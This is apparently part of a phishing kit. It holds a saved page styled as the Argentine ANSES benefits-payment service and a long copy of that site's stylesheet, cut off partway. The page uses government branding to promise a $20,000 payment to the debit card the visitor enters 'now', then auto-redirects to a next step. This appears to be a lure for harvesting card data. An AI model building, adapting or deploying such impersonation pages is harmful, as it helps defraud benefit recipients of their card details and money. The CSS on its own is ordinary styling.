
<file: step2.html>
<!DOCTYPE html>
<!-- saved from url=(0068)https://servicioswww.anses.gob.ar/dondecobrov2/Dondecobro/Beneficios -->
<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cobros</title>
    <link rel="stylesheet" href="./step2_files/bootstrap.min.css">
    <link rel="stylesheet" href="./step2_files/font-awesome.min.css">
    <link rel="stylesheet" href="./step2_files/anses.css">
    <link rel="stylesheet" href="./step2_files/site.css">
</head>
<body>
    <div class="top-header">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <img src="./step2_files/logo.svg" alt="Logo Anses">
                    <h1 class="title"> | Cobros</h1>
                </div>
            </div>
        </div>
    </div>
            


    <div class="row">
        <div class="col-sm-12">
            <div class="result-text exclamation-message">
                <h3>Recibira su cobro de $20.000 en la tarjeta de debito que ingrese ahora</h3>
            </div>
        </div>
    </div>

    </div>
</div>
        </main>
    </div>
    <footer class="page-footer">
        <div class"container-fluid"="">
            <div class"row"="">
                <div class="footer-copyright align-middle">
                    <img src="./step2_files/escudo.png" alt="Escudo República Argentina"> Presidencia de la Nación | ANSES Copyright 2021
                </div>
            </div>
        </div>
    </footer>

    <script type="text/javascript" src="./step2_files/jquery-3.4.1.min.js.descarga"></script>
    <script type="text/javascript" src="./step2_files/bootstrap.min.js.descarga"></script>
    <script type="text/javascript" src="./step2_files/site.js.descarga"></script>
    
             <META http-equiv="refresh" content="4;URL=step3.html">


</body></html>
</file>
<file: step2_files/anses.css>
/*Paleta de colores*/

.colores-turquesa {
    width: 100px;
    height: 40px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 6px;
    margin: 4px;
    color: white;
    background: #1786E2;
}

.colores-gris {
    width: 100px;
    height: 40px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 6px;
    margin: 4px;
    color: black;
    background: #ccc;
}

.colores-azul {
    width: 100px;
    height: 40px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 6px;
    margin: 4px;
    color: white;
    background: #005296;
}

.colores-verde {
    width: 100px;
    height: 40px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 6px;
    margin: 4px;
    color: white;
    background: #35bf5a;
}

.colores-rojo {
    width: 100px;
    height: 40px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 6px;
    margin: 4px;
    color: white;
    background: #EB5562;
}
/*Fin paleta de colores*/

img {
    margin: 20px 5px;
}


/*Lista ordenada*/
ol {
    list-style-type: none;
    counter-reset: lista-personalizada;
    margin: 0;
}

    ol li {
        position: relative;
        padding: 0 0 0 40px;
        margin-bottom: 10px;
    }

        ol li:before {
            content: counter(lista-personalizada);
            counter-increment: lista-personalizada;
            position: absolute;
            left: 0;
            top: 0;
            font-weight: bold;
            font-size: 16px;
            background: #1786E2;
            color: white;
            height: 28px;
            width: 28px;
            border-radius: 15px;
            text-align: center;
            padding-top: 2px;
            padding-bottom: 2px;
        }
/*Fin lista ordenada*/

/*Timeline*/

.timeline {
    list-style-type: none;
    display: flex;
    align-items: center;
}

.status {
    padding: 0px 40px;
    display: flex;
    border-top: 2px solid #D6DCE0;
    position: relative;
    width: 110px;
    margin-top: 10px;
    margin-left: 0px;
}

.li.complete h4 {
    color: #22A456;
}

.li h4 {
    color: #cccccc;
}

.timeline h4 {
    font-weight: 400;
    font-size: 12px;
    width: 20px;
    line-height: 12px;
    margin-top: 15px;
}

.status:before {
    content: "";
    width: 25px;
    height: 25px;
    background-color: white;
    border-radius: 25px;
    border: 1px solid #cccccc;
    position: absolute;
    top: -15px;
    left: 0%;
}

.end {
    padding: 0px 40px;
    display: flex;
    position: relative;
    margin-top: 20px;
    margin-left: 0px;
}

    .end:before {
        content: "";
        width: 25px;
        height: 25px;
        background-color: white;
        border-radius: 25px;
        border: 1px solid #cccccc;
        position: absolute;
        top: -15px;
        left: 0%;
    }

.li.complete .status {
    border-top: 2px solid #22A456;
}

    .li.complete .status:before {
        background-color: #22A456;
        border: none;
        content: "\f00c";
        font-family: FontAwesome;
        color: white;
        text-align: center;
        font-size: 18px;
    }

    .li.complete .status h4 {
        color: #22A456;
    }

@media (min-device-width: 320px) and (max-device-width: 700px) {
    .timeline {
        list-style-type: none;
        display: block;
    }

    .li {
        display: flex;
        width: inherit;
    }

    .timeline h4 {
        margin-block-start: 0;
        margin-block-end: 0em;
    }

    .status {
        border-left: 2px solid #D6DCE0;
        border-top: 0px;
        width: 0px;
        height: 40px;
        padding: 0 20px;
    }

        .status:before {
            left: -38%;
            top: -35%;
        }

    .end {
        border-top: 0px;
        width: 0px;
        height: 40px;
        padding: 0 20px;
    }

        .end:before {
            left: -32%;
            top: -56%;
        }

    .li.complete .status {
        border-left: 2px solid #22A456;
        border-top: 0px
    }
}
/*  html, body {
    width: 100%;
    height: 100%;
    
    display: flex;
    justify-content: center;
  font-family: "Titillium Web", sans serif;
      color: #758D96;*/
}
/*Fin timeline*/

/*Nav bar */
.menu-fixed {
    position: fixed;
    z-index: 1000;
    top: 0;
    max-width: 1000px;
    width: 100%;
    box-shadow: 0px 4px 3px rgba(0,0,0,.5);
}

.nav {
    color: white;
}

.navbar-nav > li > a {
    padding-top: 5px;
}

.navbar {
    min-height: 40px;
    background-color: #005296;
    border-radius: 0px;
    height: 5px;
}

.navbar-nav .open .dropdown-menu {
    background-color: white;
    position: relative;
    margin-bottom: 0;
    border-radius: 0;
    margin-top: 0;
}

    .navbar-nav .open .dropdown-menu li.active {
        background-color: white;
        border: 1px solid #CCC;
        opacity: 1.0;
    }

.navbar-default .navbar-nav > .open > a:hover {
    border-bottom: 0;
}


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #555;
    background-color: #e7e7e7;
    max-height: 40px;
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    color: #e7e7e7;
    background: #005296;
}

.nav > li > a {
    position: relative;
    display: block;
    padding-right: 15px;
}

.navbar-default {
    background-color: #005296;
    border-top: #e7e7e7 1px solid;
    height: 8px;
}

.navbar .navbar-default {
    height: 8px;
}

.navbar-nav > li > a {
    padding-top: 10px;
}

.navbar-default .navbar-nav > li > a {
    color: white;
    font-weight: bold;
    background: #005296;
    overflow: visible;
    z-index: 1;
    max-height: 38px;
}

.navbar-toggle {
    position: relative;
    float: left;
    padding: 5px 5px;
    margin-left: 15px;
    margin-bottom: 8px;
    background-color: #1786E2;
    background-image: none;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: white;
}

.navbar-toggle:hover {
    background-color: #ccc;
}
/*Fin nav bar*/

/* Tabs panel */
.tabbable-panel {
    padding: 10px;
}

.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
    color: #005296;
    font-size: 16px;
    font-weight: bold;
    background: none !important;
}

    .tabbable-line > .nav-tabs > li {
        margin-right: 2px;
    }

        .tabbable-line > .nav-tabs > li > a {
            border: 0;
            margin-right: 0;
            color: #707070;
            background: none !important;
        }

            .tabbable-line > .nav-tabs > li > a > i {
                color: #005296;
            }
        /*
.tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
  border-bottom: 6px solid #1786e2;
}*/

        .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
            border: 0;
            background: none !important;
            color: #1786e2;
        }

            .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
                color: #1786e2;
            }

        .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
            margin-top: 0px;
        }

        .tabbable-line > .nav-tabs > li.active {
            border-bottom: 6px solid #005296;
            position: relative;
        }

            .tabbable-line > .nav-tabs > li.active > a {
                border: 0;
                color: #005296;
            }

                .tabbable-line > .nav-tabs > li.active > a > i {
                    color: #005296;
                }

.tabbable-line > .tab-content {
    border: 0;
    /*  border-top: 1px solid #707070;*/
    padding: 15px 0;
}

.portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
/*Fin tabs panel*/

/*Tabla*/

table.table tr td {
    vertical-align: middle;
}

tbody {
    border-left: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    background-color: white;
    font-size: 16px;
    color: #707070;
}

thead {
    color: white;
    background-color: #1786e2;
    border: 1px solid #1786e2;
}

.tr {
    vertical-align: middle;
}

.row-centered {
    text-align: center;
}

.col-centered {
    display: inline-block;
    float: none;
    text-align: left;
    margin-right: -20px;
    text-align: center;
}
/*Fin tabla*/

/*Acordion*/
.panel-heading {
    padding: 10px 15px;
    border-radius: 3px;
}

.panel {
    border: 1px solid #cccccc;
}

    .panel a:link {
        text-decoration: none;
    }

.panel-heading h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: black;
    font-weight: bold;
    text-decoration: none !important;
}

.panel-heading i {
    float: right;
    margin-right: 10px;
    margin-top: 5px;
    color: black;
}

.panel-heading:selection i {
    color: #24a159 !important;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.panel:hover {
    text-decoration: none;
}

.panel-heading:hover {
    background-color: #1786e2;
}

    .panel-heading:hover h4 {
        color: white;
        text-decoration: none !important;
    }

    .panel-heading:hover i {
        color: white;
        text-decoration: none !important;
    }

.panel-heading:active {
    background-color: #1786e2;
}


/*Fin acordion*/

/*Botones*/
.btn {
    font-size: 16px;
    font-weight: 500;
    margin-top: 10px;
    margin-bottom: 15px;
    padding: 8px 20px;
    text-transform: uppercase;
    vertical-align: top;
    white-space: initial;
    word-break: initial;
    text-decoration: none;
}

.btn:active {
    transform: translate(0, 4px);
    box-shadow: none;
}

    .btn:active:focus {
        outline: none;
        -webkit-outline: none;
    }

.btn:focus {
    color: reset;
    outline: none;
    -webkit-outline: none;
}

    .btn[disabled] {
        color: #333 !important;
    }

.btn-default {
    background-color: #005296;
    border: 2px solid #005296;
    color: #FFFFFF;
    font-weight: bold;
}

.btn-default:active {
    background-color: #1786E2;
    color: #FFFFFF;
}

    .btn-default:active:hover {
        background-color: #1786E2;
        color: #FFFFFF;
    }

.btn-default:hover {
    background-color: #1786E2;
    border: 2px solid #1786E2;
    color: #FFFFFF;
}

.btn-default:focus {
    background-color: #1786E2;
    color: #FFFFFF;
}

.btn-negative {
    background-color: #FFFFFF;
    border: 2px solid #005296;
    color: #005296;
    font-weight: bold;
    transition: none;
}

.btn-negative:active {
    background-color: #F1F1F1;
    color: #1786E2;
}

.btn-negative:hover {
    border: 2px solid #1786E2;
    background-color: #F1F1F1;
    color: #1786E2;
}

.btn-negative:hover i {
    background-color: #F1F1F1;
    color: #1786E2;
}

.btn-cancel {
    background-color: #FFFFFF;
    border: 2px solid #EB5562;
    color: #EB5562;
    font-weight: bold;
    transition: none;
}

.btn-cancel:active {
    background-color: #F1F1F1;
}

.btn-cancel:hover {
    background-color: #F1F1F1;
    border: 2px solid #EB5562;
    color: #EB5562;
}

.btn-cancel:focus {
    color: #EB5562;
}

.btn-confirm {
    background-color: #35bf5a;
    color: #FFFFFF;
    font-weight: bold;
}

.btn-confirm:active {
    background-color: #35bf5a;
    color: #FFFFFF;
}

.btn-confirm:hover {
    background-color: #86cc36;
    color: #FFFFFF;
}

.btn-confirm:focus {
    background-color: #35bf5a;
    color: #FFFFFF;
}

.botonera {
    margin: 24px auto;
}

@media (min-width: 768px) {
    .botonera .col-sm-3 .col-sm-2 {
        float: right;
        margin-right: auto
    }
}

.btn-third {
    background-color: transparent;
    color: #1786E2;
    border-radius: 0;
    margin: 8px 0 0 8px;
    border: 0;
    padding: 16px;
    margin-left: 0;
    float: none;
    box-shadow: none;
    width: 100%;
    display: block;
    border-width: 0;
}

.btn-third:active {
    transform: translate(0, 0);
}

.btn-third:hover {
    color: #1786E2;
}

.btn-third:focus {
    color: #1786E2;
}

@media (min-width: 768px) {
    .btn-third {
        width: 100%;
        border: none;
        margin-top: 10px;
    }
}

@media (min-width: 992px) {
    .btn-third {
        border-left: 1px solid #1786E2;
        margin-top: 0px;
        width: 40%;
        display: inline;
        float: right;
    }
}

.btn-link {
    font-size: 14px;
    color: #005296;
    font-weight: bold;
    transition: none;
}

.btn-link:active {
    color: #1786E2;
}

.btn-link:hover {
    color: #1786E2;
}

.btn.btn-table{
    padding-left: 10px;
    padding-right: 10px;
}

/*Botones para seleccionar*/
.btn-group .btn-negative {
    background-color: white;
    border: 2px solid #1786E2;
    color: #1786E2;
    font-weight: bold;
    padding-right: 50px;
    padding-left: 30px;
    margin-top: 10px;
    margin-bottom: 15px;
}

    .btn-group .btn-negative:active {
        background-color: #1786E2;
        color: #FFFFFF;
    }

    .btn-group .btn-negative:hover {
        background-color: #1786E2;
        border: 2px solid #1786E2;
        color: #FFFFFF;
    }

    .btn-group .btn-negative:focus {
        background-color: #1786E2;
        color: #FFFFFF;
    }
/*Fin botones para seleccionar*/

/*Inputs*/
label {
    font-weight: bold;
}

.text {
    margin: 8px auto;
}

.errorMsg {
    color: #EB5562;
    margin-top: 8px;
}

.input-group input {
    border-right: 0;
    box-shadow: none;
    height: 48px;
}

    .input-group input:focus {
        box-shadow: none;
        border-color: #545454;
    }

        .input-group input:focus + span {
            box-shadow: none;
            border-color: inherit;
        }

.input-group span {
    box-shadow: none;
    background: #FFFFFF;
    border-left: 0;
}

.error input {
    border: 1px solid #EB5562;
    border-right: 0;
}

.error span.input-group-addon {
    border: 1px solid #EB5562;
    border-left: 0;
}

    .error span i {
        color: #EB5562;
    }

.success input {
    border: 1px solid #35bf5a;
    border-right: 0;
}

.success span.input-group-addon {
    border: 1px solid #35bf5a;
    border-left: 0;
}

    .success span i {
        color: #35bf5a;
    }
/*Fin inputs*/

/*Captcha*/
.captcha-wrapper {
    margin-top: 24px;
    /*.btn-thrid {
    width: 100%;
    margin-top: 10px;
    display: block;
    border-width: 0;
  }*/
}

    .captcha-wrapper img {
        margin: 0 auto;
        display: block;
    }

@media (min-width: 992px) {
    .captcha-wrapper {
        /*.btn-thrid {
        margin: 0;
        width: 40%;
        display: inline;
        border-left: 1px solid $blue-80;
      }*/
    }

        .captcha-wrapper img {
            width: 54%;
            margin: 6px 6% 0 0;
            display: inline;
        }
}
/*Fin captcha*/

/*Mensajes*/
.message-wrapper {
    margin: 24px auto;
}

    .message-wrapper .message-header {
        padding: 16px;
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 0 0;
    }

        .message-wrapper .message-header i {
            display: block;
            background-color: #FFFFFF;
            width: 48px;
            height: 48px;
            font-size: 32px;
            padding: 8px;
            border-radius: 50%;
            margin: auto;
        }

@media (min-width: 992px) {
    .message-wrapper .message-header i {
        display: inline-block;
        width: 48px;
        height: 48px;
        vertical-align: top;
        font-size: 32px;
    }
}

.message-wrapper .message-header h3 {
    text-align: left;
    font-weight: bold;
}

@media (min-width: 992px) {
    .message-wrapper .message-header h3 {
        display: inline-block;
        text-align: left;
        margin: 4px 0 0 16px;
    }
}

.message-wrapper .message-header p {
    text-align: left;
}

@media (min-width: 992px) {
    .message-wrapper .message-header p {
        display: inline-block;
        text-align: left;
        margin: 4px 0 0 16px;
    }
}

.text-muted p {
    display: block;
}

.message-wrapper .success-message {
    background-color: white;
    border-color: #35bf5a;
}

    .message-wrapper .success-message i {
        color: white;
        background-color: #35bf5a;
        text-align: center;
    }

    .message-wrapper .success-message h3 {
        color: #35bf5a;
    }

.message-wrapper .cancel-message {
    background-color: white;
    border-color: #EB5562;
}

    .message-wrapper .cancel-message i {
        color: white;
        background-color: #EB5562;
        text-align: center;
    }

    .message-wrapper .cancel-message h3 {
        color: #EB5562;
    }

.message-wrapper .info-message {
    background-color: white;
    border-color: #1786e2;
}

    .message-wrapper .info-message i {
        color: white;
        background-color: #1786e2;
        text-align: center;
    }

    .message-wrapper .info-message h3 {
        color: #1786e2;
    }

.result-text {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 10px;
}

    .result-text h3 {
        font-weight: bold;
        margin-top: 8px;
        margin-bottom: 12px;
        display: block;
    }

    .result-text i {
        margin-right: 8px;
        margin-left: 12px;
        font-weight: 400;
    }

.success-message i {
    color: #35bf5a;
}

.success-message h3 {
    color: #35bf5a;
}

.fail-message i {
    color: #EB5562;
}

.fail-message h3 {
    color: #EB5562;
}

.exclamation-message i {
    color: #005296;
}

.exclamation-message h3 {
    color: #005296;
}
/*Fin mensajes*/

/*Constancias*/
.constancia-wrapper {
    text-align: center;
    padding: 32px 0;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
    border: 1px solid #0C1E2B;
    border-radius: 8px;
}

@media (min-width: 992px) .constancia-wrapper .constancia-inner {
    width: 80%;
    margin-left: 10%;
}

.constancia-wrapper .constancia-inner h2 {
    color: black;
    margin-top: 40px;
    margin-bottom: 20px;
}

@media (min-width: 992px) h2 {
    font-size: 40px;
    line-height: 48px;
}

.constancia-wrapper .constancia-inner h3 {
    color: #5a5a5a;
    margin: 0;
}

@media (min-width: 992px) h3 {
    font-size: 24px;
    line-height: 32px;
}

.constancia-wrapper .constancia-inner h4 {
    font-weight: bold;
    margin: 0;
}

@media (min-width: 992px) h3 {
    font-size: 24px;
    line-height: 32px;
}

.constancia-wrapper .constancia-inner p {
    font-size: 14px;
    line-height: 16px;
    box-sizing: border-box;
    color: #5a5a5a;
    margin: 30px;
}
/*Fin constancias*/

/*Header*/
.top-header {
    background: #005296;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

@media (min-width: 480px) {
    .top-header {
        height: 100px;
    }
}

.top-header .title {
    color: #FFFFFF;
    font-weight: lighter;
    text-align: center;
    font-size: 24px;
}

@media (min-width: 480px) {
    .top-header .title {
        text-align: left;
        font-size: 40px;
    }
}

.top-header img {
    height: 44px;
    margin: 30px 16px 0 0;
    width: 100%;
}

@media (min-width: 480px) {
    .top-header img {
        float: left;
        width: 170px;
    }
}
/*Fin header*/

/*Footer*/
.container-fluid {
    height: 100%;
}

.page-footer {
    background-color: #cecece;
    padding-top: 18px;
    padding-bottom: 18px;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    display: inline-block;
}

.footer-copyright {
    align-items: center;
}

/*Fin footer*/

/*Tipograf�a*/
body {
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
    background: #f9f9f9;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    font-weight: bold;
}

@media (min-width: 992px) {
    h1 {
        font-size: 48px;
        line-height: 56px;
    }
}


h2 {
    color: #005296;
    font-size: 24px;
    line-height: 32px;
    font-weight: bold;
}

@media (min-width: 992px) {
    h2 {
        font-size: 40px;
        line-height: 48px;
    }
}

h3 {
    font-size: 22px;
    line-height: 24px;
}

@media (min-width: 992px) {
    h3 {
        font-size: 26px;
        line-height: 30px;
    }
}

h4 {
    font-size: 16px;
    line-height: 24px;
}

@media (min-width: 992px) {
    h4 {
        font-size: 20px;
        line-height: 28px;
    }
}

h5, h6 {
    font-size: 16px;
    line-height: 24px;
}
/*Fin tipograf�a*/

img {
    max-width: 100%;
}

.content {
    margin-top: 16px;
}

.component {
    margin-bottom: 50px;
}

/*Bloque de c�digo*/
.codeblock {
    padding: 20px 20px 50px;
    background: #E1E1E1;
    border: 1px solid #6C7F85;
    margin-bottom: 50px;
    border-radius: 8px;
}

    .codeblock code, .codeblock pre {
        -moz-tab-size: 4;
        -o-tab-size: 4;
        tab-size: 4;
    }

    .codeblock pre {
        font-family: "Consolas", "Courier New", "monospace", serif;
        background: #FFFFFF;
        color: #000000;
        max-height: 300px;
        margin: 0;
        white-space: pre-wrap;
        word-wrap: break-word;
        overflow: scroll;
    }

@media (min-width: 480px) {
    .codeblock pre {
        overflow: auto;
    }
}
/*Fin bloque de c�digo*/

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.w-auto {
    width: auto !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.h-auto {
    height: auto !important;
}

.mw-100 {
    max-width: 100% !important;
}

.mh-100 {
    max-height: 100% !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 768px) {
    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
